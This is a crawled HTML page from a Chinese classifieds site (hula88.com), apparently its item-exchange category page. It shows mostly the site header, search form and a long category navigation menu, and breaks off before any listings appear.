

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://www.hula88.com/category-catid-250.html
body_size: 16913
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.hula88.com/template/default/js/jquery-1.10.2.min.js" type="text/javascript"></script>
<script src="https://www.hula88.com/template/default/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("https://www.hula88.com/m/index.php?mod=category&catid=250&cityid=");</script>
<title>物品交换-呼啦网</title>
<meta name="keywords" content="物品交换信息" />
<meta name="description" content="物品交换频道为您提供物品交换信息，在此有大量物品交换信息供您选择，您可以免费查看和发布物品交换信息。" />
<link rel="shortcut icon" href="https://www.hula88.com/favicon.ico" />
<link rel="stylesheet" href="https://www.hula88.com/template/default/css/global.css" />
<link rel="stylesheet" href="https://www.hula88.com/template/default/css/style.css" />
<link rel="stylesheet" href="https://www.hula88.com/template/default/css/category.css" />
<link rel="stylesheet" href="https://www.hula88.com/template/default/css/pagination2.css" />
<script src="https://www.hula88.com/template/default/js/global.js" type="text/javascript"></script>
<script src="https://www.hula88.com/template/default/js/jquery.min.js" type="text/javascript"></script>
</head>

<body class="green full bodybggreen0"><script type="text/javascript">var current_domain="https://www.hula88.com";var current_cityid="0";var current_logfile="member.php";</script>
<div class="bartop">
<div class="barcenter">
<div class="barleft">
<ul class="barcity">欢迎来到呼啦网！</ul> 
<ul class="line"><u></u></ul>
            <ul class="barcang"><a href="https://www.hula88.com/desktop.php" target="_blank" title="点击右键，选择“目标另存为”，将此快捷方式保存到桌面即可">保存到桌面</a></ul>
<ul class="line"><u></u></ul>
<ul class="barpost"><a href="https://www.hula88.com/publish.php?cityid=">快速发布信息</a></ul>
<ul class="line"><u></u></ul>
<ul class="bardel"><a href="https://www.hula88.com/delinfo.php?cityid=" rel="nofollow">修改/删除信息</a></ul>
<ul class="line"><u></u></ul>
<ul class="barwap"><a href="https://www.hula88.com/mobile.php?cityid=">手机浏览</a></ul>
</div>
<div class="barright" id="iflogin">
<img src="" alt="" class="userImg">
<img class="loading" src="https://www.hula88.com/images/loading.gif" border="0" align="absmiddle"></div>
</div>
</div>
<div class="clear"></div>
<!--顶部横幅广告开始-->
<div id="ad_topbanner"></div>
<!--顶部横幅广告结束-->
<div class="clearfix"></div>
<div class="logosearchtel">
<div class="weblogo"><a href="https://www.hula88.com/"><img src="https://www.hula88.com/logo.png" title="呼啦网" border="0"/></a></div>
    <div class="webcity">
    	<span>总站</span><br><a href="https://www.hula88.com/changecity.php">切换分站</a>
    </div>
    <div class="webcity2" style="display:none;">
    	<div class="curcity">总站 <a href="https://www.hula88.com/changecity.php">切换分站</a></div>
        <div class="clearfix"></div>
    	<ul>
                            	<a href="https://www.hula88.com/city/bj/">北京</a>
                    	<a href="https://www.hula88.com/city/sh/">上海</a>
                    	<a href="https://www.hula88.com/city/tj/">天津</a>
                    	<a href="https://www.hula88.com/city/cq/">重庆</a>
                    	<a href="https://www.hula88.com/city/gz/">广州</a>
                    	<a href="https://www.hula88.com/city/sz/">深圳</a>
                    	<a href="https://www.hula88.com/city/hz/">杭州</a>
                    	<a href="https://www.hula88.com/city/fz/">福州</a>
                    	<a href="https://www.hula88.com/city/xm/">厦门</a>
                    	<a href="https://www.hula88.com/city/sjz/">石家庄</a>
                    	<a href="https://www.hula88.com/city/zz/">郑州</a>
                    	<a href="https://www.hula88.com/city/wh/">武汉</a>
                    	<a href="https://www.hula88.com/city/cs/">长沙</a>
                    	<a href="https://www.hula88.com/city/nj/">南京</a>
                    	<a href="https://www.hula88.com/city/nc/">南昌</a>
                    	<a href="https://www.hula88.com/city/xa/">西安</a>
                    	<a href="https://www.hula88.com/city/cd/">成都</a>
                    </ul>
    </div>
    <div class="postedit">
<a class="post" href="https://www.hula88.com/publish.php?catid=250&cityid=">免费发布信息</a>
</div>
<div class="websearch">
    	<div class="s_ulA" id="searchType">
            <ul>
                <li name="s8" id="s8_information" onclick="show_tab('information');" class="current"><a href="javascript:void(0);">信息</a></li>
<li name="s8" id="s8_store" onclick="show_tab('store');" ><a href="javascript:void(0);">商家</a></li>
                <li name="s8" id="s8_news" onclick="show_tab('news');" ><a href="javascript:void(0);">资讯</a></li>
                <li name="s8" id="s8_goods" onclick="show_tab('goods');" ><a href="javascript:void(0);">商品</a></li>
            </ul>
        </div>
        <div class="clearfix"></div>
<div class="sch_t_frm">
<form method="get" action="https://www.hula88.com/search.php?" id="searchForm" target="_blank">
            <input name="cityid" type="hidden" value="">
            <input type="hidden" id="searchtype" name="mod" value="information"/>
<div class="sch_ct">
<input type="text" class="topsearchinput" value="请输入关键词或分类名" name="keywords" id="searchheader" onmouseover="if(this.value==='请输入关键词或分类名'){this.value='';}" x-webkit-speech lang="zh-CN"/>
</div>
<div>
<input type="submit" value="搜 索" class="btn-normal"/>
</div>
</form>
</div>
        <div class="clearfix"></div>
        </div>
</div>
<div class="clear"></div><div class="body1000">
<div class="daohang_con">
    <div class="categories">
        <dl id="infomenu">
        <dt class="titup"><b>信息分类</b></dt>
        <dd class="cont" style="display:none;">
        <ul>
                        <li>
        <em><a href="https://www.hula88.com/category-catid-3.html" style="color:" target="_blank" title="房产">房产</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-41.html" style="color:" target="_blank" title="整租房">整租房</a>
                <a href="https://www.hula88.com/category-catid-42.html" style="color:" target="_blank" title="日租/短租">日租/短租</a>
                <a href="https://www.hula88.com/category-catid-43.html" style="color:" target="_blank" title="二手房">二手房</a>
                <a href="https://www.hula88.com/category-catid-45.html" style="color:" target="_blank" title="店铺转让/出租">店铺转让/出租</a>
                <a href="https://www.hula88.com/category-catid-46.html" style="color:" target="_blank" title="商铺出售">商铺出售</a>
                <a href="https://www.hula88.com/category-catid-47.html" style="color:" target="_blank" title="写字楼出租">写字楼出租</a>
                <a href="https://www.hula88.com/category-catid-48.html" style="color:" target="_blank" title="写字楼出售">写字楼出售</a>
                <a href="https://www.hula88.com/category-catid-49.html" style="color:" target="_blank" title="厂房/仓库/土地">厂房/仓库/土地</a>
                <a href="https://www.hula88.com/category-catid-50.html" style="color:" target="_blank" title="求租/求购">求租/求购</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-1.html" style="color:" target="_blank" title="二手物品">二手物品</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-11.html" style="color:#ff0000" target="_blank" title="手机">手机</a>
                <a href="https://www.hula88.com/category-catid-13.html" style="color:" target="_blank" title="台式机/配件">台式机/配件</a>
                <a href="https://www.hula88.com/category-catid-12.html" style="color:" target="_blank" title="平板电脑">平板电脑</a>
                <a href="https://www.hula88.com/category-catid-14.html" style="color:#46a200" target="_blank" title="数码产品">数码产品</a>
                <a href="https://www.hula88.com/category-catid-246.html" style="color:" target="_blank" title="笔记本电脑">笔记本电脑</a>
                <a href="https://www.hula88.com/category-catid-16.html" style="color:#ff9900" target="_blank" title="家用电器">家用电器</a>
                <a href="https://www.hula88.com/category-catid-17.html" style="color:" target="_blank" title="家具/日用品">家具/日用品</a>
                <a href="https://www.hula88.com/category-catid-18.html" style="color:" target="_blank" title="办公用品/设备">办公用品/设备</a>
                <a href="https://www.hula88.com/category-catid-19.html" style="color:" target="_blank" title="收藏品/工艺品">收藏品/工艺品</a>
                <a href="https://www.hula88.com/category-catid-22.html" style="color:" target="_blank" title="文体/户外/乐器">文体/户外/乐器</a>
                <a href="https://www.hula88.com/category-catid-252.html" style="color:" target="_blank" title="图书/音像/软件">图书/音像/软件</a>
                <a href="https://www.hula88.com/category-catid-249.html" style="color:" target="_blank" title="网游/虚拟物品">网游/虚拟物品</a>
                <a href="https://www.hula88.com/category-catid-21.html" style="color:" target="_blank" title="母婴/玩具">母婴/玩具</a>
                <a href="https://www.hula88.com/category-catid-23.html" style="color:" target="_blank" title="门票卡券">门票卡券</a>
                <a href="https://www.hula88.com/category-catid-20.html" style="color:" target="_blank" title="服装/配饰/鞋包">服装/配饰/鞋包</a>
                <a href="https://www.hula88.com/category-catid-251.html" style="color:" target="_blank" title="美容/保健">美容/保健</a>
                <a href="https://www.hula88.com/category-catid-24.html" style="color:" target="_blank" title="二手设备">二手设备</a>
                <a href="https://www.hula88.com/category-catid-26.html" style="color:" target="_blank" title="工程机械">工程机械</a>
                <a href="https://www.hula88.com/category-catid-27.html" style="color:" target="_blank" title="成人用品">成人用品</a>
                <a href="https://www.hula88.com/category-catid-250.html" style="color:" target="_blank" title="物品交换">物品交换</a>
                <a href="https://www.hula88.com/category-catid-25.html" style="color:" target="_blank" title="校园二手">校园二手</a>
                <a href="https://www.hula88.com/category-catid-247.html" style="color:" target="_blank" title="摩托车/机车">摩托车/机车</a>
                <a href="https://www.hula88.com/category-catid-248.html" style="color:" target="_blank" title="自行车/电动车">自行车/电动车</a>
                <a href="https://www.hula88.com/category-catid-15.html" style="color:" target="_blank" title="二手求购/其它">二手求购/其它</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-2.html" style="color:" target="_blank" title="二手车">二手车</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-28.html" style="color:" target="_blank" title="二手轿车">二手轿车</a>
                <a href="https://www.hula88.com/category-catid-29.html" style="color:" target="_blank" title="货车/工程车">货车/工程车</a>
                <a href="https://www.hula88.com/category-catid-30.html" style="color:" target="_blank" title="面包车/客车">面包车/客车</a>
                <a href="https://www.hula88.com/category-catid-31.html" style="color:" target="_blank" title="拖拉机/收割机">拖拉机/收割机</a>
                <a href="https://www.hula88.com/category-catid-32.html" style="color:" target="_blank" title="二手车求购">二手车求购</a>
                <a href="https://www.hula88.com/category-catid-33.html" style="color:" target="_blank" title="老年代步车">老年代步车</a>
                <a href="https://www.hula88.com/category-catid-34.html" style="color:" target="_blank" title="汽车用品/配件">汽车用品/配件</a>
                <a href="https://www.hula88.com/category-catid-35.html" style="color:" target="_blank" title="三轮机动车">三轮机动车</a>
                <a href="https://www.hula88.com/category-catid-40.html" style="color:" target="_blank" title="其它车种">其它车种</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-4.html" style="color:" target="_blank" title="全职招聘">全职招聘</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-1686.html" style="color:" target="_blank" title="餐饮">餐饮</a>
                <a href="https://www.hula88.com/category-catid-1687.html" style="color:" target="_blank" title="家政保洁/安保">家政保洁/安保</a>
                <a href="https://www.hula88.com/category-catid-1688.html" style="color:" target="_blank" title="美容美发">美容美发</a>
                <a href="https://www.hula88.com/category-catid-1689.html" style="color:" target="_blank" title="酒店">酒店</a>
                <a href="https://www.hula88.com/category-catid-1690.html" style="color:" target="_blank" title="影视/娱乐/休闲">影视/娱乐/休闲</a>
                <a href="https://www.hula88.com/category-catid-1691.html" style="color:" target="_blank" title="保健按摩">保健按摩</a>
                <a href="https://www.hula88.com/category-catid-1692.html" style="color:" target="_blank" title="运动健身">运动健身</a>
                <a href="https://www.hula88.com/category-catid-1693.html" style="color:" target="_blank" title="旅游">旅游</a>
                <a href="https://www.hula88.com/category-catid-1694.html" style="color:" target="_blank" title="人事/行政/后勤">人事/行政/后勤</a>
                <a href="https://www.hula88.com/category-catid-1695.html" style="color:" target="_blank" title="司机/交通服务">司机/交通服务</a>
                <a href="https://www.hula88.com/category-catid-1696.html" style="color:" target="_blank" title="高级管理">高级管理</a>
                <a href="https://www.hula88.com/category-catid-1697.html" style="color:" target="_blank" title="销售">销售</a>
                <a href="https://www.hula88.com/category-catid-1698.html" style="color:" target="_blank" title="客服">客服</a>
                <a href="https://www.hula88.com/category-catid-1699.html" style="color:" target="_blank" title="贸易/采购">贸易/采购</a>
                <a href="https://www.hula88.com/category-catid-1700.html" style="color:" target="_blank" title="超市/百货/零售">超市/百货/零售</a>
                <a href="https://www.hula88.com/category-catid-1701.html" style="color:" target="_blank" title="淘宝职位">淘宝职位</a>
                <a href="https://www.hula88.com/category-catid-1702.html" style="color:" target="_blank" title="房产中介">房产中介</a>
                <a href="https://www.hula88.com/category-catid-1703.html" style="color:" target="_blank" title="市场/媒介/公关">市场/媒介/公关</a>
                <a href="https://www.hula88.com/category-catid-1704.html" style="color:" target="_blank" title="广告/会展/咨询">广告/会展/咨询</a>
                <a href="https://www.hula88.com/category-catid-1705.html" style="color:" target="_blank" title="美术/设计/创意">美术/设计/创意</a>
                <a href="https://www.hula88.com/category-catid-1706.html" style="color:" target="_blank" title="普工/技工">普工/技工</a>
                <a href="https://www.hula88.com/category-catid-1707.html" style="color:" target="_blank" title="生产管理/研发">生产管理/研发</a>
                <a href="https://www.hula88.com/category-catid-1708.html" style="color:" target="_blank" title="物流/仓储">物流/仓储</a>
                <a href="https://www.hula88.com/category-catid-1709.html" style="color:" target="_blank" title="服装/纺织/食品">服装/纺织/食品</a>
                <a href="https://www.hula88.com/category-catid-1710.html" style="color:" target="_blank" title="质控/安防">质控/安防</a>
                <a href="https://www.hula88.com/category-catid-1711.html" style="color:" target="_blank" title="汽车制造/服务">汽车制造/服务</a>
                <a href="https://www.hula88.com/category-catid-1712.html" style="color:" target="_blank" title="鞋类">鞋类</a>
                <a href="https://www.hula88.com/category-catid-1713.html" style="color:" target="_blank" title="计算机/互联网/通信">计算机/互联网/通信</a>
                <a href="https://www.hula88.com/category-catid-1714.html" style="color:" target="_blank" title="电子/电气">电子/电气</a>
                <a href="https://www.hula88.com/category-catid-1715.html" style="color:" target="_blank" title="机械/仪器仪表">机械/仪器仪表</a>
                <a href="https://www.hula88.com/category-catid-1716.html" style="color:" target="_blank" title="法律">法律</a>
                <a href="https://www.hula88.com/category-catid-1717.html" style="color:" target="_blank" title="教育培训">教育培训</a>
                <a href="https://www.hula88.com/category-catid-1718.html" style="color:" target="_blank" title="翻译">翻译</a>
                <a href="https://www.hula88.com/category-catid-1719.html" style="color:" target="_blank" title="编辑/出版/印刷">编辑/出版/印刷</a>
                <a href="https://www.hula88.com/category-catid-1720.html" style="color:" target="_blank" title="财务/审计/统计">财务/审计/统计</a>
                <a href="https://www.hula88.com/category-catid-1721.html" style="color:" target="_blank" title="金融/银行/证券/投资">金融/银行/证券/投资</a>
                <a href="https://www.hula88.com/category-catid-1722.html" style="color:" target="_blank" title="保险">保险</a>
                <a href="https://www.hula88.com/category-catid-1723.html" style="color:" target="_blank" title="医院/医疗/护理">医院/医疗/护理</a>
                <a href="https://www.hula88.com/category-catid-1724.html" style="color:" target="_blank" title="制药/生物工程">制药/生物工程</a>
                <a href="https://www.hula88.com/category-catid-1725.html" style="color:" target="_blank" title="环保/能源">环保/能源</a>
                <a href="https://www.hula88.com/category-catid-1726.html" style="color:" target="_blank" title="实习生/培训生/储备">实习生/培训生/储备</a>
                <a href="https://www.hula88.com/category-catid-1727.html" style="color:" target="_blank" title="志愿者/社会工作者">志愿者/社会工作者</a>
                <a href="https://www.hula88.com/category-catid-1728.html" style="color:" target="_blank" title="建筑">建筑</a>
                <a href="https://www.hula88.com/category-catid-1729.html" style="color:" target="_blank" title="物业管理">物业管理</a>
                <a href="https://www.hula88.com/category-catid-1730.html" style="color:" target="_blank" title="农林牧副渔业">农林牧副渔业</a>
                <a href="https://www.hula88.com/category-catid-1731.html" style="color:" target="_blank" title="其他招聘信息">其他招聘信息</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-5.html" style="color:" target="_blank" title="兼职招聘">兼职招聘</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-68.html" style="color:" target="_blank" title="派发/促销">派发/促销</a>
                <a href="https://www.hula88.com/category-catid-69.html" style="color:" target="_blank" title="家教/老师">家教/老师</a>
                <a href="https://www.hula88.com/category-catid-70.html" style="color:" target="_blank" title="餐厅/服务员">餐厅/服务员</a>
                <a href="https://www.hula88.com/category-catid-71.html" style="color:" target="_blank" title="模特/礼仪">模特/礼仪</a>
                <a href="https://www.hula88.com/category-catid-72.html" style="color:" target="_blank" title="网站建设">网站建设</a>
                <a href="https://www.hula88.com/category-catid-73.html" style="color:" target="_blank" title="会计/财务">会计/财务</a>
                <a href="https://www.hula88.com/category-catid-380.html" style="color:" target="_blank" title="翻译">翻译</a>
                <a href="https://www.hula88.com/category-catid-374.html" style="color:" target="_blank" title="学生兼职">学生兼职</a>
                <a href="https://www.hula88.com/category-catid-375.html" style="color:" target="_blank" title="摄影师">摄影师</a>
                <a href="https://www.hula88.com/category-catid-376.html" style="color:" target="_blank" title="小时工/钟点工">小时工/钟点工</a>
                <a href="https://www.hula88.com/category-catid-377.html" style="color:" target="_blank" title="问卷调查">问卷调查</a>
                <a href="https://www.hula88.com/category-catid-378.html" style="color:" target="_blank" title="酒吧/KTV">酒吧/KTV</a>
                <a href="https://www.hula88.com/category-catid-379.html" style="color:" target="_blank" title="销售">销售</a>
                <a href="https://www.hula88.com/category-catid-74.html" style="color:" target="_blank" title="其他兼职">其他兼职</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-469.html" style="color:" target="_blank" title="全职简历">全职简历</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-470.html" style="color:" target="_blank" title="餐饮">餐饮</a>
                <a href="https://www.hula88.com/category-catid-471.html" style="color:" target="_blank" title="旅游">旅游</a>
                <a href="https://www.hula88.com/category-catid-472.html" style="color:" target="_blank" title="家政保洁/安保">家政保洁/安保</a>
                <a href="https://www.hula88.com/category-catid-473.html" style="color:" target="_blank" title="娱乐/休闲">娱乐/休闲</a>
                <a href="https://www.hula88.com/category-catid-474.html" style="color:" target="_blank" title="美容/美发">美容/美发</a>
                <a href="https://www.hula88.com/category-catid-475.html" style="color:" target="_blank" title="保健按摩">保健按摩</a>
                <a href="https://www.hula88.com/category-catid-476.html" style="color:" target="_blank" title="酒店">酒店</a>
                <a href="https://www.hula88.com/category-catid-477.html" style="color:" target="_blank" title="运动健身">运动健身</a>
                <a href="https://www.hula88.com/category-catid-478.html" style="color:" target="_blank" title="人事/行政/后勤">人事/行政/后勤</a>
                <a href="https://www.hula88.com/category-catid-479.html" style="color:" target="_blank" title="司机">司机</a>
                <a href="https://www.hula88.com/category-catid-480.html" style="color:" target="_blank" title="高级管理">高级管理</a>
                <a href="https://www.hula88.com/category-catid-481.html" style="color:" target="_blank" title="销售">销售</a>
                <a href="https://www.hula88.com/category-catid-482.html" style="color:" target="_blank" title="客服">客服</a>
                <a href="https://www.hula88.com/category-catid-483.html" style="color:" target="_blank" title="贸易/采购">贸易/采购</a>
                <a href="https://www.hula88.com/category-catid-484.html" style="color:" target="_blank" title="超市/百货/零售">超市/百货/零售</a>
                <a href="https://www.hula88.com/category-catid-485.html" style="color:" target="_blank" title="淘宝职务">淘宝职务</a>
                <a href="https://www.hula88.com/category-catid-486.html" style="color:" target="_blank" title="房产中介">房产中介</a>
                <a href="https://www.hula88.com/category-catid-487.html" style="color:" target="_blank" title="市场/媒介/公关">市场/媒介/公关</a>
                <a href="https://www.hula88.com/category-catid-488.html" style="color:" target="_blank" title="广告/会展/咨询">广告/会展/咨询</a>
                <a href="https://www.hula88.com/category-catid-489.html" style="color:" target="_blank" title="物流/仓储">物流/仓储</a>
                <a href="https://www.hula88.com/category-catid-490.html" style="color:" target="_blank" title="服装/纺织/食品">服装/纺织/食品</a>
                <a href="https://www.hula88.com/category-catid-491.html" style="color:" target="_blank" title="质控/安防">质控/安防</a>
                <a href="https://www.hula88.com/category-catid-492.html" style="color:" target="_blank" title="汽车制造/服务">汽车制造/服务</a>
                <a href="https://www.hula88.com/category-catid-493.html" style="color:" target="_blank" title="计算机/互联网/通信">计算机/互联网/通信</a>
                <a href="https://www.hula88.com/category-catid-494.html" style="color:" target="_blank" title="电子/电气">电子/电气</a>
                <a href="https://www.hula88.com/category-catid-495.html" style="color:" target="_blank" title="机械/仪器仪表">机械/仪器仪表</a>
                <a href="https://www.hula88.com/category-catid-496.html" style="color:" target="_blank" title="法律">法律</a>
                <a href="https://www.hula88.com/category-catid-497.html" style="color:" target="_blank" title="教育培训">教育培训</a>
                <a href="https://www.hula88.com/category-catid-498.html" style="color:" target="_blank" title="翻译">翻译</a>
                <a href="https://www.hula88.com/category-catid-499.html" style="color:" target="_blank" title="编辑/出版/印刷">编辑/出版/印刷</a>
                <a href="https://www.hula88.com/category-catid-500.html" style="color:" target="_blank" title="财务/审计/统计">财务/审计/统计</a>
                <a href="https://www.hula88.com/category-catid-501.html" style="color:" target="_blank" title="金融/银行/证券/投资">金融/银行/证券/投资</a>
                <a href="https://www.hula88.com/category-catid-502.html" style="color:" target="_blank" title="保险">保险</a>
                <a href="https://www.hula88.com/category-catid-503.html" style="color:" target="_blank" title="医院/医疗/护理">医院/医疗/护理</a>
                <a href="https://www.hula88.com/category-catid-504.html" style="color:" target="_blank" title="制药/生物工程">制药/生物工程</a>
                <a href="https://www.hula88.com/category-catid-505.html" style="color:" target="_blank" title="环保">环保</a>
                <a href="https://www.hula88.com/category-catid-506.html" style="color:" target="_blank" title="建筑">建筑</a>
                <a href="https://www.hula88.com/category-catid-507.html" style="color:" target="_blank" title="物业管理">物业管理</a>
                <a href="https://www.hula88.com/category-catid-508.html" style="color:" target="_blank" title="农林牧副渔业">农林牧副渔业</a>
                <a href="https://www.hula88.com/category-catid-509.html" style="color:" target="_blank" title="其它职务">其它职务</a>
                <a href="https://www.hula88.com/category-catid-927.html" style="color:" target="_blank" title="普工/技工">普工/技工</a>
                <a href="https://www.hula88.com/category-catid-928.html" style="color:" target="_blank" title="生产管理/研发">生产管理/研发</a>
                <a href="https://www.hula88.com/category-catid-929.html" style="color:" target="_blank" title="美术/设计/创意">美术/设计/创意</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-6.html" style="color:" target="_blank" title="兼职简历">兼职简历</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-426.html" style="color:" target="_blank" title="学生兼职">学生兼职</a>
                <a href="https://www.hula88.com/category-catid-427.html" style="color:" target="_blank" title="服务员">服务员</a>
                <a href="https://www.hula88.com/category-catid-428.html" style="color:" target="_blank" title="问卷调查">问卷调查</a>
                <a href="https://www.hula88.com/category-catid-429.html" style="color:" target="_blank" title="网站建设">网站建设</a>
                <a href="https://www.hula88.com/category-catid-430.html" style="color:" target="_blank" title="网络布线/维修">网络布线/维修</a>
                <a href="https://www.hula88.com/category-catid-431.html" style="color:" target="_blank" title="手绘/漫画">手绘/漫画</a>
                <a href="https://www.hula88.com/category-catid-432.html" style="color:" target="_blank" title="艺术老师">艺术老师</a>
                <a href="https://www.hula88.com/category-catid-433.html" style="color:" target="_blank" title="导游">导游</a>
                <a href="https://www.hula88.com/category-catid-434.html" style="color:" target="_blank" title="律师/法务">律师/法务</a>
                <a href="https://www.hula88.com/category-catid-435.html" style="color:" target="_blank" title="演艺演出">演艺演出</a>
                <a href="https://www.hula88.com/category-catid-436.html" style="color:" target="_blank" title="校园代理">校园代理</a>
                <a href="https://www.hula88.com/category-catid-437.html" style="color:" target="_blank" title="促销/导购">促销/导购</a>
                <a href="https://www.hula88.com/category-catid-438.html" style="color:" target="_blank" title="生活配送员">生活配送员</a>
                <a href="https://www.hula88.com/category-catid-439.html" style="color:" target="_blank" title="活动策划">活动策划</a>
                <a href="https://www.hula88.com/category-catid-440.html" style="color:" target="_blank" title="SEO优化">SEO优化</a>
                <a href="https://www.hula88.com/category-catid-441.html" style="color:" target="_blank" title="美工/平面设计">美工/平面设计</a>
                <a href="https://www.hula88.com/category-catid-442.html" style="color:" target="_blank" title="视频剪辑/制作">视频剪辑/制作</a>
                <a href="https://www.hula88.com/category-catid-443.html" style="color:" target="_blank" title="健身教练">健身教练</a>
                <a href="https://www.hula88.com/category-catid-444.html" style="color:" target="_blank" title="创意策划">创意策划</a>
                <a href="https://www.hula88.com/category-catid-445.html" style="color:" target="_blank" title="摄影/摄像">摄影/摄像</a>
                <a href="https://www.hula88.com/category-catid-446.html" style="color:" target="_blank" title="志愿者/义工">志愿者/义工</a>
                <a href="https://www.hula88.com/category-catid-447.html" style="color:" target="_blank" title="安保">安保</a>
                <a href="https://www.hula88.com/category-catid-448.html" style="color:" target="_blank" title="传单派送">传单派送</a>
                <a href="https://www.hula88.com/category-catid-449.html" style="color:" target="_blank" title="护工">护工</a>
                <a href="https://www.hula88.com/category-catid-450.html" style="color:" target="_blank" title="网络营销">网络营销</a>
                <a href="https://www.hula88.com/category-catid-451.html" style="color:" target="_blank" title="软件开发/编程">软件开发/编程</a>
                <a href="https://www.hula88.com/category-catid-452.html" style="color:" target="_blank" title="设计">设计</a>
                <a href="https://www.hula88.com/category-catid-453.html" style="color:" target="_blank" title="技工">技工</a>
                <a href="https://www.hula88.com/category-catid-454.html" style="color:" target="_blank" title="汽车陪练">汽车陪练</a>
                <a href="https://www.hula88.com/category-catid-455.html" style="color:" target="_blank" title="会计">会计</a>
                <a href="https://www.hula88.com/category-catid-456.html" style="color:" target="_blank" title="化妆师">化妆师</a>
                <a href="https://www.hula88.com/category-catid-457.html" style="color:" target="_blank" title="兼职实习">兼职实习</a>
                <a href="https://www.hula88.com/category-catid-458.html" style="color:" target="_blank" title="钟点工">钟点工</a>
                <a href="https://www.hula88.com/category-catid-459.html" style="color:" target="_blank" title="月嫂阿姨">月嫂阿姨</a>
                <a href="https://www.hula88.com/category-catid-460.html" style="color:" target="_blank" title="游戏代练">游戏代练</a>
                <a href="https://www.hula88.com/category-catid-461.html" style="color:" target="_blank" title="兼职测试">兼职测试</a>
                <a href="https://www.hula88.com/category-catid-462.html" style="color:" target="_blank" title="图片处理">图片处理</a>
                <a href="https://www.hula88.com/category-catid-463.html" style="color:" target="_blank" title="家教">家教</a>
                <a href="https://www.hula88.com/category-catid-464.html" style="color:" target="_blank" title="汽车代驾">汽车代驾</a>
                <a href="https://www.hula88.com/category-catid-465.html" style="color:" target="_blank" title="翻译">翻译</a>
                <a href="https://www.hula88.com/category-catid-466.html" style="color:" target="_blank" title="礼仪/模特">礼仪/模特</a>
                <a href="https://www.hula88.com/category-catid-467.html" style="color:" target="_blank" title="网店模特">网店模特</a>
                <a href="https://www.hula88.com/category-catid-468.html" style="color:" target="_blank" title="其他兼职">其他兼职</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-344.html" style="color:" target="_blank" title="旅游酒店">旅游酒店</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-345.html" style="color:" target="_blank" title="旅行社">旅行社</a>
                <a href="https://www.hula88.com/category-catid-346.html" style="color:" target="_blank" title="周边游">周边游</a>
                <a href="https://www.hula88.com/category-catid-347.html" style="color:" target="_blank" title="酒店预订/住宿">酒店预订/住宿</a>
                <a href="https://www.hula88.com/category-catid-348.html" style="color:" target="_blank" title="导游/当地人">导游/当地人</a>
                <a href="https://www.hula88.com/category-catid-349.html" style="color:" target="_blank" title="国内游">国内游</a>
                <a href="https://www.hula88.com/category-catid-350.html" style="color:" target="_blank" title="出境游">出境游</a>
                <a href="https://www.hula88.com/category-catid-351.html" style="color:" target="_blank" title="机票">机票</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-8.html" style="color:" target="_blank" title="宠物">宠物</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-95.html" style="color:" target="_blank" title="狗狗">狗狗</a>
                <a href="https://www.hula88.com/category-catid-96.html" style="color:" target="_blank" title="猫咪">猫咪</a>
                <a href="https://www.hula88.com/category-catid-97.html" style="color:" target="_blank" title="宠物赠送/领养">宠物赠送/领养</a>
                <a href="https://www.hula88.com/category-catid-98.html" style="color:" target="_blank" title="宠物用品/食品">宠物用品/食品</a>
                <a href="https://www.hula88.com/category-catid-99.html" style="color:" target="_blank" title="宠物店/服务">宠物店/服务</a>
                <a href="https://www.hula88.com/category-catid-1607.html" style="color:" target="_blank" title="其它宠物">其它宠物</a>
                <a href="https://www.hula88.com/category-catid-1608.html" style="color:" target="_blank" title="宠物交友/配种">宠物交友/配种</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-9.html" style="color:" target="_blank" title="生活服务">生活服务</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-1609.html" style="color:" target="_blank" title="搬家公司">搬家公司</a>
                <a href="https://www.hula88.com/category-catid-1610.html" style="color:" target="_blank" title="搬家师傅">搬家师傅</a>
                <a href="https://www.hula88.com/category-catid-1611.html" style="color:" target="_blank" title="保姆/月嫂">保姆/月嫂</a>
                <a href="https://www.hula88.com/category-catid-1612.html" style="color:" target="_blank" title="保洁清洗">保洁清洗</a>
                <a href="https://www.hula88.com/category-catid-1613.html" style="color:" target="_blank" title="管道疏通">管道疏通</a>
                <a href="https://www.hula88.com/category-catid-1614.html" style="color:" target="_blank" title="生活配送">生活配送</a>
                <a href="https://www.hula88.com/category-catid-1615.html" style="color:" target="_blank" title="电脑维修">电脑维修</a>
                <a href="https://www.hula88.com/category-catid-1616.html" style="color:" target="_blank" title="家电维修">家电维修</a>
                <a href="https://www.hula88.com/category-catid-1617.html" style="color:" target="_blank" title="数码维修">数码维修</a>
